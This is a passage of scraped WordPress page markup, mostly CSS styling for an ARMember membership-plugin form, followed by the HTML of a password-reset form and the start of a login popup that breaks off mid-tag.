                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_e0KpPw0yXg" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_e0KpPw0yXg"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_e0KpPw0yXg"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_vgMGy_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769577696" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="f842312509" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_FqI4KPxQ5f" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 